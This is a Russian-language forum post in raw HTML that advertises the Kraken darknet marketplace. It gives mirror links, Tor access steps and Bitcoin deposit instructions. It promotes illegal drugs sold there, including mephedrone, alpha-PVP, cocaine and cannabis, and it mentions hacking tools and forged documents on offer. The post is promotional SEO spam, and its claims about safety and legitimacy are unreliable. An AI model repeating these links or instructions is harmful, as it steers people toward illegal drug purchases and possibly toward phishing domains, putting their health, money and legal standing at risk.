<a href='https://armadns.com/index.php?/profile/1-kraken/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard&amp;referrer=https%253A%252F%252Farmadns.com%252Findex.php%253F%252Ftopic%252F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%252F' title="Перейти в профиль Kraken" class="ipsType_break">Kraken</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://armadns.com/index.php?/profile/1-kraken/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Перейти в профиль Kraken">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c46e%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EK%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Kraken' loading="lazy">
	</a>

					
						<span class="cAuthorPane_badge cAuthorPane_badge--moderator" data-ipsTooltip title="Kraken модератор"></span>
					
					
						
<img src='https://armadns.com/uploads/monthly_2026_01/3_Apprentice.svg' loading="lazy" alt="Apprentice" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Звание: Apprentice (3/14)">
					
				</div>
			</li>
			
				<li data-role='group'>Administrators</li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://armadns.com/index.php?/profile/1-kraken/content/" rel="nofollow" title="14 сообщений" data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 14
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id="comment-14_wrap" data-controller="core.front.core.comment" data-commentapp="forums" data-commenttype="forums" data-commentid="14" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;Kraken&quot;,&quot;timestamp&quot;:1768549420,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:20,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:14}" class="ipsComment_content ipsType_medium">

	<div class="ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse">
		<div class="ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap">
			<div class="ipsResponsive_hidePhone ipsComment_badges">
				<ul class="ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1">
					
					
						<li><strong class="ipsBadge ipsBadge_large ipsBadge_highlightedGroup">Administrators</strong></li>
					
					
					
					
				</ul>
			</div>
			<ul class="ipsList_reset ipsComment_tools">
				<li>
					<a href="#elControls_14_menu" class="ipsComment_ellipsis" id="elControls_14" title="Ещё..." data-ipsmenu data-ipsmenu-appendto="#comment-14_wrap"><i class="fa fa-ellipsis-h"></i></a>
					<ul id="elControls_14_menu" class="ipsMenu ipsMenu_narrow ipsHide">
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class="ipsType_reset ipsResponsive_hidePhone">
		   
		   Опубликовано <time datetime='2026-01-16T07:43:40Z' title='01/16/2026 07:43  AM' data-short='Янв 16, 2026'>16 Января, 2026 в 07:43  AM</time>
		   
			
			<span class="ipsResponsive_hidePhone">
				
				
			</span>
		</div>
	</div>

	

    

	<div class="cPost_contentWrap">
		
		<div data-role="commentContent" class="ipsType_normal ipsType_richText ipsPadding_bottom ipsContained" data-controller="core.front.core.lightboxedImages">
			<div style="padding:0px;">
	<p style="padding:0px;">
		 
	</p>

	<div style="background-color:#ffffff;color:#111111;font-size:medium;padding:0px;text-align:center;">
		<div style="padding:0px;">
			<img alt="KRAKEN 2026" data-ratio="71.20" style="padding-top:0px;padding-right:0px;padding-left:0px;height:auto;" title="Кликните дважды для изменения размера (300-800px)" width="941" data-src="https://kraken2026.cc/kraken-LOGO1.webp" src="https://armadns.com/applications/core/interface/js/spacer.png" />
		</div>
	</div>

	<p style="padding:0px;text-align:center;">
		<br />
		<br />
		<span style="font-size:48px;"><strong><a href="https://captcha.xn--krb2-6q5a.cc/" rel="external nofollow"><span style="color:#c0392b;">KRAKEN ПЕРЕЙТИ</span></a></strong></span><br />
		<br />
		<br style="background-color:#ffffff;color:#111111;font-size:medium;padding:0px;" />
		<a href="https://captcha.xn--krb2-6q5a.cc/" rel="external nofollow">KRAKEN </a>давно перестал быть просто веб-ресурсом; на сегодняшний день это полноценная инфраструктура, фактический эталон для коммерческой деятельности в русскоязычном сегменте даркнета. Его конструкция основана на анонимных сетевых протоколах, однако по функциональности он многократно превосходит своих предшественников, формируя тем сложнейшую экономическую среду. Центральным ядром KRAKEN является его коммерческий каталог, где доминирующее положение занимают фармацевтические продукты — начиная от искусственных стимуляторов и заканчивая опиоидными анальгетиками. Впрочем, это лишь видимая часть. Платформа предлагает обширный выбор цифровых активов, поддельных бумаг, программ для взлома и сопутствующих услуг. Каждая позиция снабжается детальными характеристиками, фотографиями, а в случае с наркотическими средствами — часто результатами лабораторных испытаний, что создает впечатление цивилизованного рыночного пространства.
	</p>

	<p style="padding:0px;">
		Ключевым компонентом, гарантирующим защищенность, выступает многоступенчатая система охраны и поручительств. Любые денежные переводы приостанавливаются в момент оплаты, средства клиента замораживаются до момента подтверждения доставки продукта. Это уберегает стороны от обмана. При возникновении разногласий активируется механизм арбитража, где посредники — участники рынка — урегулируют конфликтные обстоятельства. Деловая репутация дилеров и заказчиков, базирующаяся на рецензиях и оценках, представляет собой главный актив, определяющий перспективы успешных коммерческих операций.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">КРАКЕН</strong><span> </span>— это также и социальное образование со своими устоями, структурой и специфической лексикой. Интегрированные защищенные чаты дают возможность общаться с реализаторами, а форумы с блогами служат площадкой для обмена знаниями, обсуждения новостей и инструктажа новичков. Эта социальная надстройка формирует крепкое общество, которое самоорганизует рынок и помогает приспосабливаться к непрерывным угрозам, к примеру, блокируя или поддерживая правоохранительные структуры. Следовательно,<span> </span><strong style="padding:0px;">KRAKEN даркнет маркетплейс</strong><span> </span>— это не просто витрина с криминальными товарами, а сложный, самоуправляемый организм. Он совмещает в себе черты интернет-коммерции, социальных медиа и финтех-разработок, все это обвязано несколькими ярусами шифрования и анонимности, что делает его одной из самых жизнеспособных и обоснованных конструкций в современной теневой экономике.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		Как получить доступ к площадке KRAKEN: многоступенчатая система охраны. КРАКЕН ВХОД.
	</h2>

	<p style="padding:0px;">
		Первоочередным и главным шагом является получение рабочей точки входа. Применение устаревшей или скопированной с ненадежного ресурса ссылки — гарантированный путь к фишинговому порталу. Поэтому авторизация на<span> </span><strong style="padding:0px;">кракен</strong><span> </span>ресурсе всегда должна начинаться с проверки актуальности адреса через официальные клиентские приложения или проверенные каналы распространения данных.
	</p>

	<p style="padding:0px;">
		После перехода по рабочей ссылке начинается сама процедура идентификации. Система вначале проводит «тюльпановую» верификацию — анализ цифрового отпечатка браузера (агент пользователя, диагональ монитора, инсталлированные шрифты, плагины) и геолокационных сведений. Это позволяет отфильтровывать автоматических ботов и сомнительные подключения еще до фазы авторизации. Лишь после преодоления этого барьера появляется форма для ввода идентификатора и секретного кода.
	</p>

	<p style="padding:0px;">
		Сам<span> </span><strong style="padding:0px;">кракен при входе</strong><span> </span>настоятельно советует задействовать двухфакторную аутентификацию (2FA). Платформа поддерживает несколько методов 2FA: приложения-генераторы кодов (TOTP) и запасные ключи. После ввода пароля система требует одноразовый код из нескольких источников. Такой подход делает хищение профиля практически невыполнимым.
	</p>

	<div style="padding:0px;">
		<p style="padding:0px;">
			На этой стадии включается дополнительный рубеж —<span> </span><strong style="padding:0px;">кракен капча</strong>. Это не типичная текстовая или графическая проверка, а усовершенствованная система поведенческого анализа. Она оценивает не только сам факт решения задания (например, сборку головоломки или распознавание определенных объектов), но и динамику движений курсора, скорость реакции, характер нажатий и другие параметры, свойственные человеку. Такая<span> </span><strong style="padding:0px;">кракен-капча</strong><span> </span>эффективно отсекает продвинутых ботов, способных обходить элементарные тесты Тьюринга, и активируется при подозрительной деятельности, многочисленных неудачных попытках входа или авторизации с новой сети.
		</p>
	</div>

	<p style="padding:0px;">
		Последним внешним рубежом защиты является сессионная безопасность. Каждая успешная идентификация запускает сессию, жестко привязанную к IP-адресу; любое изменение этих параметров (например, вход из другого города или устройства) приводит к завершению сессии и необходимости повторного прохождения полного цикла аутентификации, включая решение<span> </span><strong style="padding:0px;">кракен капчи</strong>.
	</p>

	<p style="padding:0px;">
		Таким образом,<span> </span><strong style="padding:0px;">вход в кракен</strong><span> </span>— это осознанный и взвешенный процесс, требующий от пользователя не только соблюдения правил учета данных, но и понимания основ цифровой гигиены. Только неукоснительное следование предписаниям и применение проверенных каналов доступа гарантирует сохранность аккаунта и денег на нем.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		KRAKEN маркетплейс - тот же Wildberries, ОЗОН но с товарами по круче!
	</h2>

	<p style="padding:0px;">
		Представляет собой сложную и многофункциональную инфраструктуру, схожую по своей организации и возможностям с платформой Wildberries, как можно было бы предположить. Это одна из крупнейших русскоязычных даркнет-площадок, сфокусированная исключительно на рынке РФ и государств СНГ, которая возникла после закрытия Hydra и быстро заняла лидирующие позиции. В основе архитектуры<span> </span><strong style="padding:0px;">Кракена</strong><span> </span>лежит разветвленная сеть из тысяч индивидуальных магазинов дилеров, что делает его одним из самых масштабных по этому показателю в русскоязычном секторе даркнета. Каждый реализатор имеет свой личный витринный магазин, что порождает конкурентную среду и богатый выбор продуктов. Как и на современных e-commerce платформах, здесь действует детализированная система оценок и рецензий. Заказчики могут оценивать продавцов на основе предыдущего опыта, что способствует формированию репутации и доверия в среде, где анонимность играет решающую роль.
	</p>

	<p style="padding:0px;">
		Для обеспечения безопасности сделок применяется эскроу-сервис, являющийся стандартом для серьезных даркнет-маркетов. Финансы клиента блокируются до момента получения и подтверждения заказа, защищая обе стороны от мошенничества. В отличие от некоторых других площадок,<span> </span><strong style="padding:0px;">Кракен</strong><span> </span>функционирует исключительно с биткоинами (BTC), не поддерживая мульти-сиг или другие продвинутые платежные опции. При этом для удобства юзеров на платформе интегрированы внутренние обменники, позволяющие приобрести биткоины за рубли прямо на сайте.
	</p>

	<p style="padding:0px;">
		Существуют элементы геймификации, такие как рулетки, лотереи и системы подарков, которые действительно являются частью стратегии по удержанию и вовлечению пользователей. В частности, на площадке активированы различные функции купонов и скидок, которые стимулируют покупателей к активному участию в торгах.
	</p>

	<p style="padding:0px;">
		Для продавцов платформа предлагает продвинутые инструменты для ведения коммерции. Сюда входят системы лояльности для постоянных клиентов, а также возможность вести заметки о заказчиках. Это позволяет реализаторам отслеживать историю закупок, выявлять надежных клиентов и, наоборот, отмечать тех, кто вызывает подозрения, что является важной частью риск-менеджмента в теневой торговле.
	</p>

	<p style="padding:0px;">
		Доступ к маркетплейсу помимо клирнет-версии можно осуществить через сеть Tor по .onion доменам, что обеспечивает базовый уровень анонимности для пользователей. Однако, как и многие даркнет-площадки,<span> </span><strong style="padding:0px;">Кракен</strong><span> </span>периодически страдает от нестабильности и перебоев с доступностью, что является характерной проблемой для подобных ресурсов.
	</p>

	<p style="padding:0px;">
		Диспуты<span> </span><strong style="padding:0px;">кракен</strong><span> </span>— это сложный арбитражный процесс, в котором независимые модераторы разбирают споры между покупателями и продавцами.<span> </span><strong style="padding:0px;">Кракен отзывы</strong><span> </span>внимательно относится к репутации участников и влияет на их возможности в системе.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		Подключение к KRAKEN ТОР: исчерпывающее пособие по доступу через Onion-адреса в 2026 году
	</h2>

	<p style="padding:0px;">
		В 2026 году взаимодействие с даркнет-маркетплейсом<span> </span><strong style="padding:0px;">KRAKEN</strong><span> </span>осуществляется посредством инфраструктуры анонимной сети Tor. Попытки отыскать прямую ссылку в стандартной сети (Clearnet) изначально обречены на неудачу или перенаправляют на мошеннические порталы. Главный и единственный санкционированный безопасный метод авторизации — это задействование Tor-браузера и особых .onion идентификаторов. Осознание данной процедуры является краеугольным камнем для защищенной эксплуатации платформы.
	</p>

	<div style="padding:0px;">
		<p style="padding:0px;">
			Это подразумевает, что: Отсутствует централизованная система регистрации. Никто не в состоянии «присвоить» или «приобрести» .onion идентификатор. Адрес неповторим и подлинный. При использовании корректной .onion ссылки вы гарантированно попадете на подлинный сервер<span> </span><strong style="padding:0px;">КРАКЕНА</strong>, а не на его копию. Тем не менее, основная трудность кроется в поиске именно этого верного адреса. Поскольку поисковики вроде Google или Яндекс не осуществляют индексацию .onion ресурсов, юзеры вынуждены разыскивать рабочие ссылки через альтернативные каналы.
		</p>
	</div>

	<h3 style="padding:0px;">
		Поиск актуальной Onion-ссылки на KRAKEN: где отыскивать безопасно?
	</h3>

	<p style="padding:0px;">
		<strong style="padding:0px;">Надежные способы получения ссылки:</strong>
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Авторитетные Telegram-каналы:</strong><span> </span>Имеются специализированные каналы, которые занимаются агрегацией и верификацией рабочих ссылок на даркнет-маркетплейсы. Следует подыскивать каналы с многочисленной аудиторией и продолжительной историей.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Советы от проверенных контактов:</strong><span> </span>Если у вас имеются знакомые, уже являющиеся пользователями площадки, наиболее достоверный метод — получить ссылку непосредственно от них.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Архивы Pastebin:</strong><span> </span>Периодически ссылки публикуются на сервисах вродe Pastebin, однако здесь вероятность наткнуться на неактуальную или вредоносную информацию чрезвычайно высока. Всегда сверяйте полученную ссылку по нескольким независимым источникам перед переходом по ней.
	</p>

	<h3 style="padding:0px;">
		Пошаговая процедура подключения через Tor Browser
	</h3>

	<p style="padding:0px;">
		<strong style="padding:0px;">1. Загрузка и инсталляция:</strong><span> </span>Посетите официальный портал Tor Project (torproject.org) и загрузите новейшую версию браузера для вашей операционной системы. Установка не требует углубленных знаний.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">2. Активация и подсоединение к сети:</strong><span> </span>Запустите Tor Browser. При первом запуске он произведет автоматическое подключение к сети. Этот процесс может занять от нескольких секунд до минуты.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">3. Ввод .onion адреса:</strong><span> </span>В адресную строку браузера (не в поисковую!) вставьте скопированную рабочую onion-ссылку<span> </span><strong style="padding:0px;">КРАКЕНА</strong>. Адрес будет иметь приблизительно такой вид:<span> </span><span style="padding:0px;">krakenxxxxxxxxxx.onion</span>.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">4. Начало идентификации:</strong><span> </span>После загрузки портала вы увидите капчу, а затем страницу для входа. Здесь инициируется многоуровневый процесс верификации, описанный ранее, включающий ввод логина, пароля, двухфакторную аутентификацию и решение поведенческой капчи.
	</p>

	<h3 style="padding:0px;">
		Почему доступ исключительно через Tor? Плюсы и неизбежность
	</h3>

	<p style="padding:0px;">
		Использовать<span> </span><strong style="padding:0px;">вход на КРАКЕН</strong><span> </span>только через Tor — это не каприз, а продуманная тактика выживания.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Анонимность:</strong><span> </span>Tor маскирует как пользователей, так и сам сервер площадки от силовых структур и взломщиков.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Устойчивость к цензуре:</strong><span> </span>Заблокировать онион-адрес практически нереально. Даже если интернет-провайдер заблокирует IP-адреса выходных узлов Tor, всегда можно отыскать другие, поскольку сеть непрерывно трансформируется.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Защита канала связи:</strong><span> </span>Весь трафик между вами и сайтом кодируется, что уберегает от перехвата информации, особенно при задействовании общедоступных Wi-Fi сетей.
	</p>

	<p style="padding:0px;">
		Следовательно,<span> </span><strong style="padding:0px;">подключение к КРАКЕН ТОР</strong><span> </span>— это строгий регламент, требующий от юзера не только наличия Tor-браузера, но и цифровой гигиены при поиске и эксплуатации .onion ссылок. Лишь соблюдая эти предписания, можно гарантировать сохранность своего профиля и финансов в агрессивных условиях теневой экономики.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		KRAKEN Зеркала: Как отыскать работающий доступ в 2026 году
	</h2>

	<h3 style="padding:0px;">
		Что такое KRAKEN Зеркало и зачем оно нужно?
	</h3>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен зеркала</strong><span> </span>— это, по своей сути, запасной домен (аналогично Tor — .onion адресу), который перенаправляет на тот же сервер, что и основной. Если главный адрес по какой-либо причине становится недоступным — из-за технических неполадок, атак на инфраструктуру или действий надзорных ведомств — юзеры могут беспрепятственно перейти на зеркало ресурса и продолжить деятельность. Эта система является ответом на постоянную опасность блокировок. В отличие от сайтов в открытой сети (Clearnet), где блокировка домена со стороны провайдера или Роскомнадзора влечет за собой длительный простой, в сети Tor механизм зеркал функционирует значительно оперативнее. Однако даже здесь могут возникать сложности: главный .onion адрес может стать целью DDoS-атаки, временно перегружая сервер, или в редких случаях проводиться внутренние технические работы. Именно в этих обстоятельствах и задействуются резервные ссылки.
	</p>

	<h3 style="padding:0px;">
		Различие между Зеркалами в Tor и Clearnet
	</h3>

	<p style="padding:0px;">
		Важно осознавать разницу между зеркалами в различных сетях.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен зеркало тор (.onion):</strong><span> </span>Это основной и приоритетный способ доступа. Адреса в сети Tor криптографически сопряжены с сервером, что делает их подделку практически неосуществимой. Зеркала здесь служат для распределения нагрузки и обхода временных технических трудностей. Их можно отыскать через специализированные ресурсы в самом Tor или в закрытых Telegram-каналах.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Зеркала в Clearnet (krab3k.cc, krab4k.at и т.д.):</strong><span> </span>Это так называемые клирнет-ворота. Они созданы для удобства юзеров, которые по каким-либо причинам не могут или не желают использовать тор-браузер. Эти домены гораздо более уязвимы: их легко заблокировать по IP-адресу. Как только один из таких клирнет-адресов блокируется, платформа оперативно задействует новый, к примеру, заменив krab3k.cc на krab4k.cc. Подобные зеркала по своей сути временны и менее защищены, чем их .onion аналоги.
	</p>

	<h3 style="padding:0px;">
		Как отыскать актуальный адрес KRAKEN?
	</h3>

	<p style="padding:0px;">
		Поиск рабочего зеркала — самый рискованный этап для юзера. Мошенники создают тысячи фишинговых сайтов-двойников, которые имитируют дизайн<span> </span><strong style="padding:0px;">КРАКЕНА</strong>, чтобы похитить ваши сведения. Следовательно, запрос «найти кракен зеркало» в стандартном поисковике — это верный путь к утрате аккаунта и финансов.
	</p>

	<p style="padding:0px;">
		Удостоверьтесь, что Tor активен и подсоединен к сети. Отыщите зеркало: Воспользуйтесь одним из зеркал<span> </span><span style="padding:0px;">krab5k.cc</span><span> </span>и<span> </span><span style="padding:0px;">krab5k.at</span>. После перехода по новой ссылке скрупулезно изучите страницу. Сравните ее с оригиналом. Проверьте URL-адрес в адресной строке. Только после полной убежденности в подлинности портала вводите свои логин и пароль. Эти действия обеспечат безопасность в условиях непрерывных угроз. Для юзера же способность оперативно и безопасно отыскивать актуальное<span> </span><strong style="padding:0px;">кракен зеркало</strong><span> </span>является гарантией не только комфортной, но и защищенной торговли на этой теневой площадке.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		Как внести средства на счет KRAKEN: эксклюзивный протокол посредством Bitcoin
	</h2>

	<p style="padding:0px;">
		Конструкция финансовых операций маркетплейса<span> </span><strong style="padding:0px;">KRAKEN</strong><span> </span>кардинально упрощена и сконцентрирована вокруг одной-единственной криптовалюты — Bitcoin (BTC). Это стратегическое решение принято для повышения степени защищенности и стабильности платежной системы. Таким образом, вопрос "как пополнить баланс на KRAKEN" имеет единственно верный ответ: исключительно через конвертацию рублевых средств в Bitcoin. Существуют два метода пополнения:
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">1. Внутренний обменник платформы</strong><span> </span>— для клиентов с фиатными деньгами. Процесс интуитивно понятен: в личном кабинете юзер инициирует внесение средств, указывает сумму в рублях, система формирует уникальные реквизиты для перевода. После зачисления реальных денег, внутренний обменник автоматически конвертирует их в Bitcoin по актуальному курсу. Главный минус — существенно завышенная комиссия.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">2. Пополнение с персонального кошелька</strong><span> </span>— для опытных юзеров, владеющих Bitcoin. Процедура состоит в переводе BTC с внешнего кошелька на уникальный адрес в личном кабинете<span> </span><strong style="padding:0px;">KRAKEN</strong>. В этом сценарии юзер уплачивает лишь стандартную комиссию сети Bitcoin. Этот метод обеспечивает максимальный контроль и минимальные затраты.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		Ассортимент продукции на площадке KRAKEN
	</h2>

	<p style="padding:0px;">
		На даркнет-маркетплейсе<span> </span><strong style="padding:0px;">Кракен</strong><span> </span>представлен обширный перечень запрещенных субстанций, которые составляют ядро его товарной номенклатуры. Платформа адаптирована под запросы русскоязычной аудитории, предлагая удобные механизмы поиска и сортировки для этих товаров.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен меф</strong><span> </span>(мефедрон) и<span> </span><strong style="padding:0px;">кракен соль</strong><span> </span>(альфа-PVP) являются одними из самых востребованных синтетических стимуляторов на площадке. Данные вещества, как правило, реализуются в виде кристаллического порошка. Реализаторы часто предоставляют детальные характеристики, включая предполагаемый процент чистоты, а в отдельных случаях — даже результаты лабораторных исследований для подтверждения качества и подлинности продукта, что повышает доверие заказчиков.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен кокс</strong><span> </span>(кокаин) также является популярным товаром. Ассортимент обычно колеблется от более бюджетных вариантов смешанного качества до дорогостоящих партий с высоким содержанием чистого вещества. Ценообразование напрямую зависит от заявленного качества и репутации дилера.
	</p>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен шишки</strong><span> </span>(марихуана) и прочие каннабиноиды представлены в богатом выборе. В каталогах можно отыскать различные сорта, как индика, так и сатива, включая премиальные и редкие виды. Реализация часто производится в граммах, но также доступны и более крупные объемы (весы) для оптовых закупок.
	</p>

	<p style="padding:0px;">
		Процесс приобретения любого из этих товаров стандартизирован. После выбора продукции и добавления ее в корзину юзер оформляет<span> </span><strong style="padding:0px;">кракен заказ</strong>. Все денежные операции проводятся исключительно в биткоинах (BTC) через эскроу-сервис, где финансы блокируются до момента получения товара. Эта система защищает как заказчика от обмана, так и продавца от неуплаты, создавая относительно безопасную среду для коммерции.
	</p>
</div>

<div style="padding:0px;">
	<h3 style="padding:0px;">
		Географическая специфика и региональная адаптация
	</h3>

	<p style="padding:0px;">
		Платформа настроена для функционирования в мегаполисах, где<span> </span><strong style="padding:0px;">кракен в москве</strong><span> </span>и<span> </span><strong style="padding:0px;">кракен в питере</strong><span> </span>обладают своими особенностями логистики и коммуникаций.<span> </span><strong style="padding:0px;">Кракен москва</strong><span> </span>и<span> </span><strong style="padding:0px;">кракен питер</strong><span> </span>— это не просто географические отметки, а целые промышленные экосистемы с местными поставщиками, курьерскими службами и устоявшимися правилами взаимодействия.<span> </span><strong style="padding:0px;">Кракен</strong><span> </span>в этих городах обладает своей структурой ценообразования и ассортимента.
	</p>

	<h3 style="padding:0px;">
		Технические аспекты и методы решения проблем
	</h3>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен не работает</strong><span> </span>— распространенная трудность, решаемая посредством очистки кэша, обновления клиента или получения новых ссылок. Новый релиз<span> </span><strong style="padding:0px;">Кракена</strong><span> </span>всегда сопровождается обновлением протоколов безопасности.
	</p>

	<h3 style="padding:0px;">
		Идентификация и защищенность
	</h3>

	<p style="padding:0px;">
		Что за сайт<span> </span><strong style="padding:0px;">KRAKEN</strong><span> </span>— это не просто маркетплейс, а целая социальная сеть со своей экономикой, правилами и иерархией.<span> </span><strong style="padding:0px;">KRAKEN</strong><span> </span>— это сложная экосистема, где каждый элемент продуман для обеспечения безопасности и анонимности. Сайт<span> </span><strong style="padding:0px;">Кракен</strong><span> </span>можно осознать лишь после полного погружения в его функционал и сообщество. Ссылки сайта<span> </span><strong style="padding:0px;">кракен тор</strong><span> </span>и клирнет должны храниться у вас, вы не должны производить их поиск при каждой необходимости.
	</p>
</div>

<div style="padding:0px;">
	<h2 style="padding:0px;">
		Заключение и горизонты развития
	</h2>

	<p style="padding:0px;">
		<strong style="padding:0px;">Кракен 2026</strong><span> </span>— это не просто система даркнет-маркетплейс, а сложная технологическая платформа, объединяющая передовые методы криптографии, интуитивно понятный интерфейс и надежную защиту.<span> </span><strong style="padding:0px;">Кракен</strong><span> </span>продолжает эволюционировать, внедрять новые технологии и совершенствовать пользовательский опыт. Успешная работа с платформой требует понимания ее регламентации, соблюдения правил безопасности и постоянного обновления знаний.
	</p>
</div>

<div style="border:1px solid #eeeeee;padding:30px;">
	<h2 style="color:#111111;font-size:24px;padding:0px;">
		Заключение и перспективы
	</h2>

	<p style="color:#333333;font-size:16px;padding:0px;">
		Кракен 2026 — это не просто система даркнет-маркетплейс, сложная технологическая платформа, объединяющая передовые методы криптографии, интуитивно понятный интерфейс и надежную защиту. Кракен продолжает развиваться, внедрять новые технологии и совершенствовать пользовательский опыт. Успешная работа с платформой требует понимания ее регулирования, соблюдения правил безопасности и постоянного обновления знаний.
	</p>
</div>

<p>
	<br style="padding:0px;" />
	 
</p>

<div style="padding:0px 20px;">
	<h2 style="color:#111111;font-size:28px;padding:0px;text-align:center;">
		Часто задаваемые вопросы — Полное руководство по доступу к KRAKEN
	</h2>

	<div style="padding:0px;">
		<div style="border:1px solid #eeeeee;padding:0px;">
			<div style="padding:22px 25px;">
				 
			</div>

			<div style="padding:0px;">
				<p style="padding:0px;">
					Нет, это технически невозможно. Маркетплейс KRAKEN по своей архитектуре доступен исключительно через Tor-браузер, так как только он корректно работает с onion-ссылками. Любая попытка открыть сайт с помощью стандартного браузера окончится ошибкой соединения, поскольку .onion адреса не индексируются и не поддерживаются в обычной сети интернет.
				</p>
			</div>
		</div>

		<div style="border:1px solid #eeeeee;padding:0px;">
			<div style="color:#111111;font-size:medium;padding:22px 25px;">
				 
			</div>

			<div style="color:#111111;font-size:medium;padding:0px;">
				 
			</div>
		</div>
	</div>
</div>


			
		</div>

		

		
	</div>

	
    
</div>

	</div>
</article>
					
						<ul class='ipsTopicMeta'>
							
								
									<li class="ipsTopicMeta__item ipsTopicMeta__item--moderation">
										<span class='ipsTopicMeta__time ipsType_light'><time datetime='2026-01-16T07:44:29Z' title='01/16/2026 07:44  AM' data-short='Янв 16, 2026'>Янв 16, 2026</time></span>
										<span class='ipsTopicMeta__action'>


<a href='https://armadns.com/index.php?/profile/1-kraken/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://armadns.com/index.php?/profile/1-kraken/&amp;do=hovercard&amp;referrer=https%253A%252F%252Farmadns.com%252Findex.php%253F%252Ftopic%252F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%252F' title="Перейти в профиль Kraken" class="ipsType_break">Kraken</a> изменил название на <em>Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник</em></span>
									</li>
								
							
							
						</ul>
					
					
					
				

					

					
					



<a id='findComment-15'></a>
<a id='comment-15'></a>
